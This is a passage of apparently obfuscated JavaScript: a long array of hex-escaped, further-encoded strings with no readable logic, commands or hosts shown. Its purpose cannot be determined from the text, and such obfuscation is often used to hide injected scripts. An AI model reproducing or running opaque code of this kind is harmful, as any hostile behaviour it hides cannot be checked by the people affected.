x36\x64\x64\x53\x53\x6f\x6b\x41\x6d\x6b\x79','\x57\x35\x4f\x4f\x57\x52\x4e\x63\x53\x53\x6b\x49','\x57\x35\x76\x56\x72\x4b\x2f\x64\x4d\x61','\x57\x34\x53\x42\x57\x35\x48\x69\x66\x57','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x74\x77\x75\x30\x57\x34\x56\x63\x48\x49\x4a\x64\x4e\x48\x4b\x36\x46\x71\x52\x63\x53\x38\x6f\x73\x57\x34\x61\x66\x57\x36\x7a\x6b','\x71\x64\x52\x63\x56\x58\x44\x6a','\x71\x71\x42\x64\x53\x53\x6b\x71\x57\x34\x53','\x57\x34\x56\x64\x55\x6d\x6f\x74\x78\x61','\x73\x38\x6b\x4a\x57\x35\x7a\x6f\x67\x61','\x6a\x38\x6f\x37\x57\x36\x6c\x63\x4e\x74\x43','\x44\x61\x34\x78\x57\x35\x37\x64\x4c\x47','\x57\x37\x33\x64\x50\x43\x6f\x4f\x42\x38\x6b\x4e','\x76\x6d\x6f\x67\x57\x50\x43\x59\x42\x71','\x6b\x38\x6f\x42\x57\x36\x78\x63\x4f\x47\x38','\x57\x37\x66\x6f\x43\x33\x74\x64\x4c\x72\x37\x63\x51\x71','\x57\x51\x61\x63\x68\x65\x5a\x64\x56\x67\x4a\x64\x4f\x31\x43\x68\x57\x50\x46\x64\x4b\x57','\x71\x76\x57\x55\x57\x37\x74\x64\x47\x78\x30','\x57\x52\x53\x4e\x57\x52\x78\x63\x4b\x57','\x57\x36\x31\x42\x66\x58\x70\x64\x4f\x61','\x57\x34\x53\x6c\x7a\x6d\x6f\x77\x65\x57','\x42\x4a\x79\x2b\x57\x4f\x44\x70','\x42\x33\x2f\x63\x50\x72\x48\x78','\x79\x71\x6c\x63\x4b\x47\x7a\x35','\x78\x38\x6f\x52\x7a\x38\x6b\x68\x6f\x57','\x44\x53\x6b\x62\x57\x50\x56\x64\x4f\x31\x6d','\x57\x36\x42\x64\x51\x53\x6f\x55\x79\x43\x6b\x70','\x73\x31\x61\x53\x57\x36\x46\x64\x4b\x67\x43','\x57\x4f\x75\x68\x62\x4b\x56\x64\x4a\x57','\x57\x4f\x46\x63\x56\x6d\x6b\x48\x70\x4b\x47','\x57\x4f\x39\x70\x78\x32\x30','\x57\x36\x39\x5a\x6f\x74\x2f\x64\x4f\x57','\x57\x50\x4c\x38\x6c\x6d\x6b\x64\x57\x50\x71','\x6b\x71\x76\x59\x70\x4c\x6d','\x57\x36\x2f\x64\x49\x6d\x6f\x6d\x44\x43\x6b\x41','\x6a\x38\x6f\x62\x41\x78\x61\x77','\x43\x71\x78\x63\x53\x71\x62\x34','\x79\x6d\x6f\x65\x72\x6d\x6b\x47\x6e\x71','\x57\x36\x76\x41\x57\x4f\x50\x41\x62\x49\x6c\x64\x4d\x61','\x57\x35\x7a\x56\x70\x59\x4e\x64\x4d\x57','\x42\x5a\x68\x63\x55\x48\x48\x52','\x77\x59\x34\x46\x57\x4f\x76\x68','\x57\x52\x48\x59\x64\x43\x6b\x45\x57\x52\x43','\x70\x73\x6e\x41\x70\x4b\x47','\x64\x38\x6f\x5a\x73\x33\x30\x57','\x57\x52\x53\x4e\x57\x52\x33\x63\x47\x67\x53\x68','\x6c\x38\x6f\x51\x57\x36\x33\x63\x4a\x62\x38','\x57\x36\x30\x66\x66\x31\x37\x64\x52\x68\x2f\x64\x50\x62\x4b\x68\x57\x50\x4e\x64\x48\x53\x6b\x78\x42\x74\x69','\x57\x34\x6a\x46\x65\x47\x62\x70','\x57\x36\x61\x41\x46\x53\x6f\x64\x63\x57','\x6f\x43\x6b\x30\x57\x36\x78\x63\x56\x43\x6b\x74','\x57\x4f\x54\x70\x78\x32\x30','\x57\x37\x4a\x63\x4a\x75\x72\x62\x57\x4f\x34','\x41\x62\x4e\x63\x53\x72\x7a\x53','\x57\x34\x50\x6d\x57\x51\x70\x63\x47\x4c\x34','\x70\x6d\x6b\x47\x57\x4f\x56\x64\x50\x6d\x6f\x72','\x6d\x6d\x6f\x7a\x57\x37\x70\x63\x4e\x57\x66\x51\x57\x36\x70\x63\x53\x53\x6b\x6d\x57\x52\x56\x63\x4e\x4d\x39\x32\x57\x36\x71\x54','\x57\x36\x57\x78\x44\x38\x6f\x71\x6e\x61','\x6d\x53\x6f\x42\x41\x33\x53\x61','\x57\x52\x56\x63\x4b\x38\x6b\x6b\x69\x57','\x57\x37\x69\x71\x75\x38\x6f\x4e','\x77\x53\x6b\x79\x57\x52\x4c\x52\x57\x51\x69','\x57\x50\x4e\x64\x47\x6d\x6b\x62\x57\x50\x52\x64\x4c\x6d\x6f\x73\x57\x52\x44\x48','\x57\x50\x71\x4a\x57\x51\x68\x63\x56\x31\x4b','\x57\x50\x4e\x64\x4d\x77\x33\x63\x47\x68\x34','\x57\x37\x7a\x64\x41\x67\x79','\x57\x36\x6e\x45\x57\x50\x39\x45\x72\x78\x4f','\x6e\x4a\x4e\x63\x48\x64\x70\x63\x49\x4c\x42\x63\x53\x61','\x57\x37\x78\x63\x4c\x68\x66\x2b\x57\x4f\x43','\x57\x35\x34\x35\x57\x37\x75\x45\x76\x71','\x66\x38\x6f\x31\x57\x34\x74\x63\x51\x64\x4f','\x57\x34\x50\x73\x65\x64\x48\x57','\x6a\x43\x6b\x4e\x57\x34\x4a\x63\x4b\x6d\x6b\x63','\x57\x34\x44\x57\x6d\x74\x6c\x64\x55\x47','\x57\x34\x72\x6a\x6c\x73\x43\x2f\x77\x57','\x45\x43\x6b\x57\x57\x51\x46\x64\x4c\x31\x43','\x57\x51\x5a\x64\x50\x68\x6a\x39\x69\x71','\x57\x52\x74\x64\x51\x4d\x6c\x63\x56\x75\x38','\x57\x51\x76\x6e\x63\x6d\x6b\x7a\x57\x51\x30','\x73\x4e\x58\x55\x69\x53\x6b\x39','\x45\x38\x6f\x30\x74\x53\x6b\x42\x6e\x71','\x57\x50\x61\x76\x62\x4c\x70\x64\x4f\x71','\x57\x52\x57\x79\x57\x50\x74\x63\x56\x76\x34','\x63\x38\x6b\x4b\x57\x4f\x74\x64\x47\x53\x6f\x32','\x74\x77\x5a\x63\x4b\x49\x72\x41\x45\x61','\x57\x50\x33\x64\x4a\x77\x56\x63\x50\x4d\x34','\x43\x4c\x33\x63\x51\x62\x35\x6c','\x57\x37\x44\x46\x6b\x5a\x62\x4b','\x57\x36\x4f\x5a\x41\x6d\x6f\x64\x6b\x61','\x73\x38\x6f\x32\x77\x38\x6b\x77\x68\x71','\x57\x36\x2f\x64\x55\x6d\x6f\x53\x43\x6d\x6b\x6d','\x57\x51\x74\x64\x53\x76\x56\x63\x54\x66\x75','\x57\x51\x69\x69\x74\x53\x6b\x4d\x76\x71','\x57\x36\x70\x63\x49\x78\x66\x74','\x57\x37\x31\x78\x41\x67\x6c\x64\x47\x4a\x52\x63\x54\x6d\x6f\x64\x57\x52\x74\x64\x4d\x71','\x57\x35\x38\x75\x57\x36\x30\x38\x76\x77\x66\x5a\x6e\x6d\x6b\x79','\x41\x4b\x4a\x63\x4c\x57','\x57\x36\x56\x64\x4a\x38\x6f\x69\x71\x43\x6b\x43','\x44\x6d\x6b\x6f\x57\x37\x72\x54\x6f\x47','\x57\x4f\x4e\x64\x54\x43\x6b\x74\x57\x4f\x64\x64\x53\x61','\x57\x51\x42\x64\x4c\x4d\x68\x63\x48\x77\x4f','\x66\x43\x6f\x35\x57\x35\x78\x63\x52\x4a\x38','\x57\x37\x72\x6e\x43\x33\x70\x64\x4c\x72\x38','\x57\x51\x65\x74\x78\x38\x6b\x59\x43\x71','\x57\x35\x37\x64\x52\x53\x6f\x47\x46\x6d\x6b\x35\x57\x50\x56\x63\x50\x43\x6b\x7a','\x66\x53\x6f\x38\x57\x34\x4a\x63\x51\x72\x65','\x67\x6d\x6f\x38\x57\x34\x4e\x63\x49\x5a\x57','\x6a\x5a\x58\x6c\x67\x4c\x4f','\x57\x36\x75\x55\x57\x36\x31\x57','\x70\x43\x6f\x4c\x7a\x5a\x72\x62','\x79\x62\x43\x30\x57\x52\x31\x78','\x66\x53\x6f\x53\x75\x38\x6b\x62\x63\x43\x6b\x53\x76\x38\x6f\x68\x77\x77\x6c\x63\x4f\x47','\x78\x67\x6e\x74\x6e\x47','\x76\x53\x6b\x43\x57\x4f\x58\x68\x57\x52\x4a\x63\x50\x64\x30','\x77\x53\x6b\x51\x57\x52\x35\x4b\x57\x4f\x65','\x57\x51\x4f\x51\x67\x4e\x68\x64\x4d\x61','\x57\x4f\x56\x64\x4a\x6d\x6b\x74\x74\x38\x6f\x59\x45\x65\x33\x64\x4e\x38\x6f\x4a\x75\x77\x64\x64\x54\x6d\x6b\x63','\x76\x53\x6b\x63\x57\x34\x46\x64\x4c\x38\x6f\x2f\x43\x33\x62\x42\x57\x37\x5a\x63\x48\x68\x46\x63\x56\x53\x6f\x33\x63\x32\x71\x75\x57\x35\x5a\x63\x51\x53\x6f\x75\x69\x47','\x72\x30\x6a\x78\x6f\x38\x6b\x41','\x42\x76\x6c\x63\x48\x73\x71\x65\x57\x37\x74\x64\x48\x4e\x54\x6f','\x57\x4f\x57\x6b\x65\x66\x6c\x64\x47\x57','\x57\x4f\x43\x30\x66\x65\x4e\x64\x52\x61','\x57\x50\x76\x4e\x57\x4f\x52\x63\x51\x76\x4a\x63\x47\x4a\x47\x4e\x6f\x43\x6f\x43\x57\x34\x37\x64\x56\x53\x6b\x4a\x57\x4f\x53\x57','\x45\x68\x31\x73\x65\x43\x6b\x73','\x57\x51\x68\x64\x51\x38\x6b\x75\x57\x4f\x64\x64\x53\x47','\x57\x34\x79\x37\x57\x34\x62\x51\x68\x57','\x57\x34\x66\x52\x74\x4c\x74\x64\x49\x47','\x57\x51\x79\x58\x57\x51\x56\x63\x56\x4c\x30','\x57\x51\x43\x69\x66\x66\x42\x64\x50\x4e\x2f\x64\x48\x4b\x79\x43\x57\x4f\x4a\x64\x48\x6d\x6f\x69\x41\x73\x47','\x41\x65\x37\x63\x47\x61\x76\x50','\x6b\x48\x6e\x46\x66\x76\x6c\x63\x50\x59\x78\x63\x51\x65\x76\x36\x57\x51\x43','\x57\x37\x6d\x63\x57\x4f\x68\x63\x52\x38\x6b\x50','\x57\x35\x34\x45\x57\x37\x79\x4f\x72\x67\x71','\x74\x4d\x53\x35\x57\x35\x46\x64\x47\x57','\x57\x52\x54\x58\x68\x38\x6b\x54\x57\x50\x6d','\x64\x38\x6b\x4c\x57\x35\x33\x64\x4b\x43\x6f\x45','\x57\x36\x34\x75\x73\x6d\x6f\x75\x61\x47','\x57\x34\x75\x33\x57\x35\x30\x42\x44\x71','\x76\x53\x6f\x2f\x71\x53\x6b\x74','\x57\x51\x57\x6e\x42\x38\x6f\x37\x6e\x71','\x57\x52\x64\x63\x4b\x38\x6b\x56\x65\x38\x6b\x78','\x76\x6d\x6f\x71\x78\x6d\x6b\x47\x62\x61','\x42\x43\x6b\x2b\x57\x52\x2f\x64\x47\x66\x6c\x63\x50\x53\x6f\x54\x57\x34\x52\x64\x4e\x47','\x57\x51\x71\x35\x57\x37\x76\x4a\x6e\x53\x6b\x7a\x6b\x4e\x72\x6f\x77\x53\x6f\x59\x68\x77\x34\x38\x57\x4f\x71','\x57\x52\x39\x77\x70\x53\x6b\x6d\x57\x52\x4b','\x57\x51\x75\x4a\x6a\x76\x33\x64\x55\x47','\x57\x52\x5a\x63\x47\x6d\x6b\x6b\x68\x30\x5a\x63\x47\x53\x6b\x68\x77\x43\x6f\x36\x70\x43\x6b\x7a','\x57\x36\x46\x64\x4d\x53\x6f\x33\x79\x43\x6b\x48','\x57\x34\x53\x68\x57\x4f\x46\x63\x50\x53\x6b\x38','\x6a\x43\x6f\x57\x41\x76\x71\x6c\x45\x32\x43\x48\x57\x4f\x6e\x6c','\x57\x50\x46\x64\x4c\x6d\x6b\x61\x57\x52\x43','\x57\x36\x7a\x64\x46\x4b\x4e\x64\x4b\x72\x56\x63\x4e\x38\x6f\x45\x57\x4f\x33\x64\x4c\x6d\x6f\x70\x57\x37\x69','\x57\x37\x58\x6b\x57\x35\x2f\x63\x4a\x73\x69','\x57\x34\x54\x32\x63\x48\x4a\x64\x51\x71','\x6a\x38\x6f\x7a\x74\x31\x38\x6a','\x57\x4f\x4e\x64\x52\x53\x6b\x5a\x71\x6d\x6f\x31','\x57\x35\x66\x59\x57\x4f\x68\x63\x56\x4b\x4b','\x57\x51\x75\x69\x57\x4f\x56\x63\x54\x31\x4f','\x42\x65\x62\x6b\x6e\x43\x6b\x57','\x76\x61\x74\x64\x56\x53\x6b\x69\x57\x34\x38','\x57\x34\x72\x33\x57\x4f\x50\x6e\x63\x71','\x64\x6d\x6b\x43\x57\x34\x46\x64\x4c\x61','\x57\x37\x6a\x69\x67\x43\x6f\x7a\x57\x35\x38','\x73\x61\x71\x6e\x57\x36\x78\x64\x54\x71','\x78\x75\x4a\x63\x51\x58\x75\x6b','\x57\x51\x53\x6a\x7a\x53\x6b\x75\x73\x47','\x57\x35\x39\x4d\x65\x73\x7a\x36','\x41\x53\x6f\x52\x7a\x43\x6b\x31\x6b\x61','\x42\x77\x5a\x63\x51\x5a\x38\x48','\x70\x59\x37\x63\x4c\x5a\x33\x63\x4a\x65\x56\x63\x52\x6d\x6b\x71','\x57\x34\x48\x30\x57\x50\x2f\x63\x4e\x76\x79','\x57\x51\x56\x64\x4e\x6d\x6b\x72\x57\x52\x78\x64\x4b\x71','\x57\x37\x5a\x63\x4d\x78\x76\x75\x57\x50\x7a\x49\x78\x65\x6d\x30','\x57\x36\x75\x70\x57\x37\x39\x74\x6c\x61','\x41\x78\x79\x65\x78\x43\x6f\x42','\x57\x50\x71\x77\x57\x50\x6c\x63\x4a\x75\x43','\x57\x34\x35\x69\x6a\x4a\x4e\x64\x4f\x47','\x6c\x6d\x6b\x52\x57\x34\x37\x63\x4c\x6d\x6b\x30','\x57\x34\x66\x46\x57\x35\x37\x63\x4c\x59\x30','\x44\x4e\x33\x63\x4f\x47\x79\x66','\x57\x34\x5a\x64\x53\x38\x6f\x66\x74\x43\x6b\x70\x57\x36\x4e\x64\x53\x59\x33\x64\x49\x77\x78\x63\x4e\x61','\x57\x4f\x57\x73\x72\x6d\x6f\x7a\x64\x71','\x42\x31\x58\x58\x67\x6d\x6b\x76','\x57\x50\x4a\x63\x4f\x6d\x6b\x2b\x6c\x61','\x6d\x38\x6f\x32\x57\x34\x56\x63\x4b\x64\x71','\x57\x52\x6d\x4a\x57\x52\x37\x63\x4a\x4b\x34','\x66\x6d\x6b\x74\x57\x34\x78\x63\x4c\x43\x6b\x69\x57\x35\x37\x64\x47\x38\x6b\x6a\x57\x52\x33\x64\x51\x6d\x6b\x47\x6f\x38\x6f\x45\x65\x74\x62\x45','\x46\x6d\x6f\x41\x57\x4f\x65\x47\x78\x57','\x76\x6d\x6f\x69\x57\x51\x4f\x47\x42\x71','\x76\x4d\x57\x41\x42\x53\x6f\x36','\x61\x31\x65\x4c\x57\x37\x6c\x64\x4b\x78\x61\x36\x57\x37\x6d\x63\x57\x36\x4a\x64\x4e\x43\x6f\x63\x6e\x53\x6f\x66\x68\x59\x4c\x58\x71\x78\x7a\x69\x57\x52\x72\x51\x74\x6d\x6f\x65\x77\x6d\x6b\x75\x57\x4f\x43\x51\x77\x6d\x6b\x69\x6a\x53\x6f\x36\x76\x30\x57\x6b\x79\x53\x6f\x4e\x57\x4f\x74\x63\x50\x43\x6f\x69\x57\x4f\x7a\x4f\x43\x57\x64\x64\x4c\x47','\x44\x38\x6f\x37\x57\x51\x38\x42\x78\x47','\x57\x34\x69\x4d\x44\x38\x6f\x68\x6b\x61','\x57\x50\x4f\x42\x76\x38\x6b\x53\x76\x47','\x57\x50\x37\x64\x53\x38\x6b\x61\x41\x53\x6f\x4a','\x57\x36\x68\x63\x47\x32\x6d','\x57\x34\x37\x64\x55\x43\x6f\x70\x46\x53\x6b\x4a','\x57\x37\x65\x39\x57\x35\x58\x77\x6a\x61','\x57\x50\x70\x64\x48\x43\x6b\x6f\x57\x50\x33\x64\x4e\x57','\x63\x38\x6b\x65\x57\x50\x74\x64\x4b\x38\x6f\x7a','\x57\x50\x4e\x64\x4c\x65\x5a\x63\x54\x4b\x6d','\x57\x36\x6a\x45\x57\x4f\x62\x78','\x57\x35\x30\x52\x57\x37\x43\x36\x76\x47','\x46\x78\x52\x63\x54\x63\x58\x6b','\x57\x52\x6d\x77\x75\x6d\x6f\x47\x70\x47','\x78\x43\x6b\x59\x57\x50\x33\x64\x49\x30\x47','\x46\x5a\x75\x7a\x57\x52\x54\x30','\x57\x51\x69\x57\x57\x52\x2f\x63\x54\x68\x34\x6a\x57\x35\x5a\x64\x56\x38\x6b\x55\x6a\x43\x6f\x38\x57\x50\x74\x63\x49\x61','\x76\x68\x4e\x63\x50\x47\x50\x73','\x57\x35\x74\x64\x4d\x6d\x6f\x79\x42\x43\x6b\x74','\x57\x51\x64\x64\x54\x65\x74\x63\x47\x65\x30','\x57\x37\x38\x76\x7a\x6d\x6f\x50\x66\x61','\x57\x37\x79\x2f\x57\x34\x4b\x6b\x45\x71','\x57\x52\x6e\x31\x72\x65\x47\x51','\x57\x50\x64\x64\x51\x53\x6b\x4d\x43\x43\x6b\x35\x57\x4f\x5a\x63\x50\x53\x6f\x77\x57\x36\x61','\x45\x49\x42\x64\x49\x6d\x6b\x4f\x57\x35\x74\x63\x4a\x59\x61\x41','\x57\x34\x7a\x44\x6d\x38\x6f\x55\x57\x37\x61','\x57\x36\x44\x77\x57\x4f\x6a\x46','\x6c\x72\x39\x34\x65\x78\x61','\x71\x4e\x6d\x5a\x57\x37\x4a\x64\x4e\x61','\x77\x75\x53\x50\x57\x37\x34','\x64\x53\x6b\x48\x57\x35\x74\x64\x4f\x6d\x6f\x33','\x63\x71\x35\x69\x70\x76\x34','\x76\x6d\x6f\x52\x57\x4f\x69\x68\x42\x61','\x57\x34\x70\x64\x54\x6d\x6f\x66\x74\x61','\x57\x34\x4e\x63\x52\x53\x6f\x73\x77\x32\x4f','\x57\x50\x75\x68\x43\x6d\x6b\x51\x7a\x71','\x75\x48\x4e\x64\x56\x38\x6b\x2b\x57\x34\x43','\x57\x51\x75\x4c\x6e\x32\x56\x64\x55\x47','\x73\x53\x6b\x69\x57\x50\x5a\x64\x4f\x30\x75','\x57\x4f\x58\x69\x76\x78\x4f\x6f\x44\x53\x6b\x57\x57\x36\x69','\x63\x43\x6f\x70\x42\x4b\x61\x49','\x57\x4f\x74\x64\x4b\x43\x6b\x72','\x57\x51\x43\x56\x67\x77\x42\x64\x4d\x57','\x44\x4d\x2f\x63\x50\x71\x35\x53','\x57\x36\x56\x63\x54\x4c\x35\x76\x57\x52\x53','\x57\x52\x71\x72\x75\x53\x6f\x53\x70\x47','\x42\x6d\x6f\x39\x45\x68\x79\x61\x43\x67\x66\x50\x57\x4f\x48\x41\x76\x72\x65\x31\x57\x36\x78\x64\x55\x6d\x6b\x66\x57\x50\x6c\x63\x4f\x6d\x6b\x4a\x6e\x43\x6b\x74\x42\x49\x64\x64\x54\x53\x6b\x5a\x6c\x61','\x57\x52\x44\x36\x68\x38\x6b\x71\x57\x50\x4b','\x44\x4d\x31\x53\x69\x6d\x6b\x30','\x78\x38\x6f\x57\x72\x43\x6b\x44\x6d\x57','\x76\x4c\x58\x76\x70\x38\x6b\x52','\x57\x50\x5a\x64\x48\x65\x4c\x37\x6e\x71','\x57\x51\x65\x71\x7a\x43\x6b\x51\x7a\x47','\x57\x51\x47\x6a\x74\x43\x6f\x63\x6a\x61','\x57\x50\x54\x65\x46\x66\x30\x31','\x69\x58\x7a\x77\x66\x30\x34','\x73\x53\x6f\x6c\x42\x38\x6b\x4c\x65\x47','\x71\x74\x74\x63\x53\x49\x6a\x54','\x6d\x58\x31\x77\x6b\x30\x65','\x57\x34\x6c\x63\x50\x76\x7a\x58\x57\x50\x6d','\x57\x34\x5a\x63\x4f\x53\x6f\x50\x79\x33\x6d','\x57\x52\x65\x69\x66\x4e\x56\x64\x55\x61','\x57\x4f\x53\x58\x73\x6d\x6f\x6f\x68\x61','\x41\x65\x4a\x63\x52\x59\x6d\x54','\x57\x34\x61\x52\x57\x34\x66\x30\x6b\x57','\x57\x52\x4a\x64\x53\x53\x6b\x4b\x76\x6d\x6f\x32','\x45\x4e\x4a\x63\x54\x72\x4c\x53','\x6a\x43\x6b\x6e\x57\x51\x33\x64\x47\x43\x6f\x72','\x44\x30\x53\x32\x57\x36\x68\x64\x4f\x57','\x57\x36\x39\x4f\x6e\x38\x6f\x38\x57\x36\x47','\x66\x6d\x6b\x78\x57\x35\x2f\x63\x4f\x53\x6b\x4b\x57\x35\x2f\x64\x4d\x43\x6b\x79\x57\x52\x42\x64\x53\x53\x6b\x77','\x57\x35\x57\x39\x57\x35\x54\x58\x63\x71','\x7a\x30\x52\x63\x51\x64\x69\x74','\x57\x34\x66\x2b\x57\x34\x5a\x63\x4c\x47\x64\x63\x4b\x77\x43\x59\x41\x47','\x7a\x75\x68\x63\x55\x59\x35\x53','\x45\x53\x6f\x64\x57\x4f\x4f\x6d\x71\x57','\x74\x4b\x4f\x5a','\x57\x37\x66\x4d\x57\x50\x35\x32\x67\x71','\x6c\x6d\x6f\x78\x76\x75\x65\x47','\x57\x36\x62\x68\x42\x67\x56\x64\x4b\x71\x37\x63\x55\x61','\x57\x52\x7a\x63\x67\x6d\x6b\x30\x57\x4f\x75','\x57\x50\x4c\x68\x71\x32\x57\x33\x41\x57','\x57\x4f\x71\x50\x70\x67\x46\x64\x4e\x57','\x57\x36\x47\x46\x57\x4f\x56\x64\x50\x53\x6f\x2b','\x57\x50\x74\x63\x56\x53\x6b\x52\x70\x6d\x6b\x61','\x57\x36\x65\x68\x75\x47','\x76\x38\x6b\x76\x57\x51\x6a\x52\x57\x4f\x4b','\x57\x52\x68\x64\x53\x6d\x6b\x63\x76\x53\x6f\x51','\x75\x6d\x6b\x4a\x57\x37\x4c\x50\x62\x47','\x57\x51\x64\x63\x4d\x38\x6b\x61\x66\x61','\x7a\x30\x5a\x63\x47\x59\x76\x55','\x57\x34\x69\x2f\x57\x52\x46\x63\x49\x38\x6b\x4e','\x43\x6d\x6b\x61\x57\x36\x54\x4f\x6c\x47','\x46\x38\x6f\x2f\x45\x38\x6b\x32\x70\x47','\x57\x52\x66\x64\x57\x35\x39\x68\x72\x64\x6c\x63\x4e\x43\x6f\x63\x57\x50\x47\x72\x57\x50\x4c\x49\x43\x63\x52\x64\x4f\x61','\x57\x37\x79\x71\x73\x43\x6f\x56\x65\x72\x42\x63\x4b\x6d\x6f\x32\x66\x38\x6b\x73','\x67\x38\x6b\x45\x57\x52\x4a\x64\x4e\x6d\x6f\x7a','\x57\x34\x76\x48\x57\x34\x6c\x63\x4d\x49\x61','\x57\x52\x6c\x64\x49\x67\x72\x7a\x6a\x61','\x57\x37\x6e\x42\x57\x51\x66\x55\x65\x61','\x6f\x53\x6b\x50\x57\x52\x56\x64\x47\x75\x74\x63\x4f\x53\x6f\x6d\x57\x37\x5a\x64\x47\x6d\x6b\x5a\x42\x47','\x57\x35\x56\x63\x47\x4c\x6e\x4b\x57\x52\x4f','\x45\x4a\x61\x31\x57\x34\x52\x64\x4b\x61','\x75\x4a\x68\x64\x4b\x38\x6b\x4d\x57\x35\x4b','\x76\x53\x6b\x4b\x57\x4f\x70\x64\x49\x53\x6f\x58\x70\x33\x66\x44\x57\x37\x78\x64\x4d\x33\x4e\x63\x54\x6d\x6b\x2f\x68\x59\x79\x66\x57\x35\x30','\x57\x4f\x50\x76\x71\x47','\x7a\x73\x61\x4b\x57\x51\x44\x36\x57\x36\x30\x75\x62\x53\x6b\x56','\x57\x52\x53\x76\x7a\x53\x6b\x6a\x77\x61','\x57\x50\x48\x6f\x79\x31\x30\x64','\x76\x38\x6b\x78\x57\x50\x39\x6c\x57\x51\x4a\x63\x55\x49\x4a\x64\x53\x4d\x37\x64\x4c\x57','\x57\x52\x78\x63\x47\x43\x6b\x6e'].concat((function(){return['\x57\x4f\x6c\x64\x48\x4e\x4a\x63\x53\x4b\x4b','\x57\x50\x58\x4b\x64\x38\x6b\x74\x57\x52\x71','\x72\x64\x33\x64\x4f\x6d\x6b\x4c\x57\x34\x47','\x57\x4f\x64\x64\x55\x38\x6b\x48\x79\x53\x6f\x45','\x63\x43\x6f\x2f\x57\x35\x64\x63\x4c\x64\x71','\x42\x6d\x6f\x39\x45\x68\x79\x61\x43\x67\x66\x50\x57\x50\x7a\x44\x77\x47\x69\x47\x57\x51\x64\x63\x55\x43\x6b\x65\x57\x50\x42\x63\x51\x53\x6b\x2f\x41\x38\x6f\x78\x46\x5a\x78\x63\x54\x43\x6b\x54','\x57\x35\x71\x66\x43\x43\x6f\x6d\x67\x61','\x43\x78\x70\x63\x4e\x74\x53\x61','\x57\x4f\x56\x64\x4a\x4d\x69','\x6d\x6d\x6b\x72\x57\x37\x70\x64\x4c\x4b\x70\x63\x4f\x43\x6f\x69\x57\x50\x78\x64\x4b\x43\x6b\x57\x43\x73\x6d\x48','\x64\x53\x6f\x45\x77\x76\x30\x57','\x57\x36\x66\x44\x65\x43\x6f\x79\x57\x37\x4b','\x57\x51\x68\x64\x49\x43\x6b\x72\x57\x52\x42\x64\x51\x61','\x57\x34\x4b\x35\x57\x36\x39\x79\x65\x47','\x41\x38\x6f\x53\x57\x51\x4f\x62\x46\x57','\x57\x36\x4e\x64\x50\x53\x6f\x55\x78\x38\x6b\x4b','\x44\x77\x78\x63\x48\x64\x6d\x70','\x43\x63\x4f\x34\x57\x51\x57','\x43\x57\x75\x44\x57\x37\x37\x64\x47\x57','\x71\x63\x61\x44\x57\x50\x48\x2f','\x57\x37\x33\x63\x4e\x76\x48\x52\x57\x52\x53','\x71\x73\x65\x78\x57\x35\x68\x64\x4b\x57','\x57\x34\x61\x74\x72\x38\x6f\x6e\x63\x61','\x76\x53\x6f\x2f\x71\x53\x6b\x74\x75\x43\x6b\x48\x72\x38\x6b\x55\x77\x68\x2f\x63\x53\x71','\x57\x52\x69\x51\x45\x6d\x6b\x4c\x46\x71','\x6e\x43\x6f\x38\x45\x77\x6d\x6d','\x67\x6d\x6f\x50\x76\x62\x62\x2b','\x57\x34\x7a\x41\x57\x4f\x68\x63\x4e\x57','\x63\x43\x6f\x6e\x57\x34\x6c\x63\x4a\x4a\x61','\x57\x37\x79\x2f\x57\x37\x72\x54\x6d\x38\x6b\x70\x76\x64\x50\x6f\x73\x53\x6f\x31','\x63\x4a\x6c\x63\x55\x59\x52\x63\x4e\x71','\x57\x37\x33\x64\x47\x43\x6f\x4e\x75\x6d\x6b\x39','\x57\x35\x6c\x64\x55\x38\x6f\x59\x78\x38\x6b\x66','\x7a\x47\x46\x64\x50\x43\x6b\x6f\x57\x34\x79','\x57\x50\x44\x2b\x61\x53\x6b\x56\x57\x4f\x4f','\x57\x34\x35\x35\x69\x53\x6f\x76\x57\x37\x4b','\x57\x51\x37\x63\x56\x43\x6b\x78\x70\x30\x79','\x57\x52\x6d\x57\x76\x53\x6f\x62\x64\x61','\x57\x4f\x70\x64\x4d\x38\x6b\x70\x42\x43\x6f\x50\x45\x77\x30','\x71\x53\x6f\x4f\x57\x52\x30\x4e\x44\x57','\x57\x4f\x48\x45\x65\x38\x6b\x48\x57\x50\x65','\x70\x6d\x6b\x56\x57\x50\x46\x64\x52\x43\x6f\x77','\x57\x37\x31\x70\x70\x74\x52\x64\x4e\x71','\x57\x36\x6a\x58\x57\x4f\x6c\x63\x49\x4c\x4b','\x73\x53\x6f\x45\x57\x51\x4b\x56\x44\x71','\x57\x50\x4e\x64\x48\x38\x6b\x72\x57\x52\x64\x64\x4a\x53\x6f\x77\x57\x50\x44\x33\x57\x4f\x78\x63\x54\x38\x6b\x34\x44\x47','\x65\x53\x6f\x55\x57\x34\x70\x63\x55\x5a\x43','\x45\x53\x6f\x67\x57\x4f\x65\x75\x43\x47','\x57\x34\x76\x4b\x6b\x6d\x6f\x70\x57\x35\x4f','\x57\x34\x71\x4a\x57\x34\x53\x4f\x41\x47','\x71\x78\x4a\x63\x47\x49\x71\x51\x57\x36\x4e\x64\x49\x32\x58\x68\x57\x35\x79','\x57\x52\x37\x64\x52\x43\x6b\x63\x57\x52\x56\x64\x54\x71','\x77\x43\x6f\x35\x57\x51\x38\x58','\x46\x75\x2f\x63\x4a\x4a\x53\x64\x57\x37\x74\x64\x49\x4e\x43','\x61\x38\x6b\x52\x57\x52\x4a\x64\x4f\x43\x6f\x49','\x77\x53\x6f\x31\x57\x52\x79\x78\x43\x57','\x57\x51\x5a\x64\x4c\x43\x6b\x4f\x57\x50\x56\x64\x4a\x71','\x57\x4f\x31\x2b\x44\x30\x75\x39','\x70\x6d\x6f\x7a\x57\x36\x5a\x63\x52\x5a\x69','\x76\x6d\x6b\x49\x57\x37\x76\x45\x6b\x59\x30','\x57\x36\x47\x2f\x57\x36\x69\x67\x71\x71','\x44\x72\x4b\x79\x57\x51\x44\x64','\x76\x59\x78\x64\x4f\x53\x6b\x54\x57\x35\x71','\x71\x58\x34\x6f\x57\x34\x5a\x64\x4c\x47','\x57\x34\x68\x63\x49\x4c\x62\x2b\x57\x4f\x61','\x45\x43\x6f\x68\x75\x6d\x6b\x4d\x6b\x61','\x57\x35\x78\x64\x50\x53\x6f\x53\x77\x6d\x6b\x4d','\x46\x73\x65\x75\x57\x51\x50\x47','\x45\x31\x48\x51\x66\x38\x6b\x5a','\x65\x48\x6e\x44\x6d\x68\x38','\x64\x53\x6f\x63\x76\x76\x57\x4f','\x42\x6d\x6b\x2b\x57\x51\x37\x64\x4e\x4c\x64\x63\x52\x43\x6f\x44','\x57\x50\x35\x52\x57\x34\x